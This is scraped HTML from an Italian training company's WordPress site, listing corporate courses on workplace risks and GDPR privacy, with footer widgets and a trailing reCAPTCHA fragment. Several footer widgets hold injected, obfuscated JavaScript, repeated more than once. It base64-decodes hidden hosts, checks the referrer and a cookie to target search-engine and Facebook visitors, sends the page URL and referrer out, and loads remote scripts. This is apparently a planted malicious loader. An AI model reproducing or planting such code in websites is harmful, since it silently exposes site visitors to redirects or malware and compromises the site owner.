</div><div class="col-md-12">    <article id="post-10143" class="post-10143 post type-post status-publish format-standard hentry category-cat-corsiaziendalieasyacademy category-cateasy-academy tag-bologna tag-bologna-arcoveggio tag-corsi-2 tag-corsi-online tag-corso-di-formazione-bologna tag-easyacademy tag-formazione tag-unimpresa-bologna" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-placeholder-img" href="https://www.easyacademy.it/unimpresa-bologna-corsi-online/"><img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161"></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" rel="category tag">Corsi Aziendali Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-07-01T17:41:17+02:00" itemprop="datePublished">1 luglio 2019</time></span><a href="https://www.easyacademy.it/unimpresa-bologna-corsi-online/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/unimpresa-bologna-corsi-online/">UNIMPRESA BOLOGNA- Categoria Corsi RISCHI SPECIFICI</a></h1><div class="op-homepage-list-text">
UNIMPRESA BOLOGNA - Corsi ONLINE
RISCHI SPECIFICI - PRIMO RILASCIO


 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	

 	[icon name=icon-ok] Lavoro Videoterminale - link
 	[icon name=icon-ok] Rumore e</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-10075" class="post-10075 post type-post status-publish format-standard hentry category-cat-corsiaziendalieasyacademy category-cateasy-academy tag-bologna tag-bologna-arcoveggio tag-corsi-2 tag-corso-di-formazione-bologna tag-easyacademy tag-formazione tag-unimpresa-bologna" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-placeholder-img" href="https://www.easyacademy.it/corso-di-formazione-in-materia-di-privacy/"><img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161"></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" rel="category tag">Corsi Aziendali Easy Academy</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/cateasy-academy/" rel="category tag">Easy Academy</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2019-03-20T13:49:18+01:00" itemprop="datePublished">20 marzo 2019</time></span><a href="https://www.easyacademy.it/corso-di-formazione-in-materia-di-privacy/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/corso-di-formazione-in-materia-di-privacy/">Corso di Formazione in MATERIA DI PRIVACY</a></h1><div class="op-homepage-list-text">
CORSO di formazione&nbsp;in materia di trattamento dati (Privacy)
e sicurezza informatica nelle aziende dopo il GDPR 679/16

ACQUISTA ORA
&nbsp;

&nbsp;



Presentazione 
Le materie della protezione dei dati personali, meglio conosciuta come “privacy”, e della</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div></div>
                                            <div class="container op-container pagination-container pagination-container--list">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="pagination">
                            <a href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/page/2/" class="btn btn-default btn-sm">« Older Articles</a>                                                    </div>
                    </div>
                </div>
            </div> <!-- container -->
                                    </div>
                        </div>
                    </div>
                
                            </div><!-- #primary -->


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://www.facebook.com/easyacademy.it" target="_blank" rel="noopener">[icon name=icon-facebook]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://twitter.com/easyofficebo" target="_blank" rel="noopener">[icon name=icon-twitter]</a></span>


       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://linkedin.com/company/easyacademybo" target="_blank" rel="noopener">[icon name=icon-linkedin]</a></span>

       <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="http://www.easyacademy.it/feed/" target="_blank" rel="noopener">[icon name=icon-rss-sign]</a></span>
</div>
<a href="https://www.iubenda.com/privacy-policy/14463746" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/14463746/cookie-policy" class="iubenda-black iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[adrotate group="6"]</div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-3" class="widget widget_block"><h5 class="titolo-footer">Location</h5>
<ul>
<li class="testo-footer"><a href="http://www.easyacademy.it/dove-siamo/bologna-arcoveggio/">Easy Academy Bologna - Arcoveggio</a></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="titolo-footer">Servizi Business Center</h5></aside><aside id="block-17" class="widget widget_block"><li class="testo-footer"><a href="https://businesscenter.easyacademy.it/">Business Center</a></li></aside><aside id="block-15" class="widget widget_block"><h5 class="titolo-footer">Easy-Commerce<br>
</h5>
<li class="testo-footer"><a href="https://www.easyacademy.it/easy-commerce/">Easy-Commerce</a></li></aside><aside id="block-8" class="widget widget_block"><h5 class="titolo-footer">Affiliato<br>
</h5>
<p><a href="https://unimpresa.emiliaromagna.it/chi-siamo/ "><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/UNIMPRESA-600250.gif"></a>
</p></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-4" class="widget widget_block"><h5 class="titolo-footer">Formazione</h5></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
<li id="menu-item-12419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12419"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
<li id="menu-item-12420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12420"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12421"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="https://easyacademy.talentlms.com/index">Accesso piattaforma FaD</a></li>
<li id="menu-item-11915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11915"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><h5 class="titolo-footer">In Partnership con<br>
</h5>
<p><a href="https://www.easyacademy.it/omm-business/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/05/omm-business-600250.gif"></a></p>
<p><a href="https://www.istitutocappellari.it/"><img decoding="async" src="https://www.easyacademy.it/wp-content/uploads/2023/06/CAPPELLARI-600250.gif"></a></p></aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

        
        <div class="col-sm-3">
            <aside id="block-5" class="widget widget_block"><h5 class="titolo-footer">Mappa del sito</h5></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>
</ul></div></aside><aside id="block-16" class="widget widget_block"><h5 class="titolo-footer">Canali Social</h5>
<ul>
<li class="testo-footer"><a href="http://telegram.me/easyacademybologna"> Telegram - Canale Easy Academy</a></li>
<li class="testo-footer"><a href="https://telegram.me/easylastminute">Telegram - Canale  Last Minute - Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.facebook.com/Easyacademy.it">Pagina Facebook Easy Academy</a></li>
<li class="testo-footer"><a href="https://twitter.com/easyofficebo">Pagina Twitter Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.linkedin.com/company/easyacademybo/">Pagina Linkedin Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.instagram.com/easy_academy/">Pagina Instagram Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw">Canale Youtube Easy Academy</a></li>
<li class="testo-footer"><a href="https://www.cam.tv/easyacademy/video">Canale Video CAM.TV Easy Academy</a></li>
<li class="testo-footer"><a href="https://bit.ly/canalewebinareasyacademy
">Canale Webinar</a></li>
<li class="testo-footer"><a href="https://www.easyacademy.it/newsletter/
">Iscriviti alla Newsletter</a></li>
</ul></aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>        </div>

                            </div>
                    <div class="row">
                        <div class="col-sm-12 text-center">
                                                    </div>
                        <div class="col-sm-12 footer-copyright">
                            <p>©2021 Easy Academy. Tutti i Diritti Riservati.</p>                            <p><a href="https://www.optimizepress.com/" target="_blank" rel="noopener">WordPress Theme by OptimizePress</a></p>                        </div>
                    </div>
                </div>
            </section>
            <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {"perPurposeConsent":true,"enableCMP":true,"ccpaAcknowledgeOnDisplay":true,"whitelabel":false,"lang":"it","siteId":1141901,"enableCcpa":true,"googleAdditionalConsentMode":true,"countryDetection":true,"ccpaNoticeDisplay":false,"cookiePolicyId":14463746, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonDisplay":true,"rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};
            </script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js"></script>
            <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

            <script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Successivo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=5.20.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=5.20.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=5.20.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=5.20.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=5.20.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-frontend-scripts-inline-js-after">
/* <![CDATA[ */
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"OMM Business","pageDescription":"Aiutiamo le aziende a diminuire lo stress e aumentare la produttivit\u00e0 e l\u2019energia attraverso la meditazione. Grazie al metodo OMM, The One Minute Meditation, la pratica diventa semplice ed efficace, con benefici sperimentabili fin dalla prima sessione.","pageFeaturedImage":"https:\/\/www.easyacademy.it\/wp-content\/uploads\/2023\/05\/OMM-7.png","pageId":12365,"homeUrl":"https:\/\/www.easyacademy.it","siteUrl":"https:\/\/www.easyacademy.it","pageUrl":"https:\/\/www.easyacademy.it\/omm-business\/","isScreenshot":false},"Settings":{"restNonce":"91977d8a02","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"},"facebook":{"appId":false,"lang":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-12365.nodelay.js?ver=15d0edf1d540e5137a023d5111670d56" id="op3-frontend-scripts-nodelay-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-12365.js?ver=15d0edf1d540e5137a023d5111670d56" id="op3-frontend-scripts-main-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG&co=aHR0cHM6Ly93d3cuZWFzeWFjYWRlbXkuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u063iiim9mbd
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
